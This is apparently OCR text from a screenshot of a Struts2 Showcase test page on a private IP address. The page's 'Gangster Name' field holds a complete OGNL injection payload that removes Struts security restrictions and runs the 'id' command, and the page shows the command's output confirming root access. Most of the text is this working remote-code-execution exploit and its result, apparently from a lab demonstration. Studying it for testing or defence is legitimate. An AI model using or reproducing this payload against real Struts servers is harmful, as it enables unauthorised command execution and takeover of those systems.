 Struts2 Showcase - Struts1 Integr
192.168.232.132:8082/integration/saveGangster.action
火狐官方站点 新手上路 常用网址 京东商城
Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess? (#_memberAccess=#dm): ((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)). (#ognlUtil.getExcludedPackageNames().clear()). (#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))). (#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec ('id').getInputStream())).(#q)}
Gangster Age:
1
Busted Before:
false
Gangster Description:
1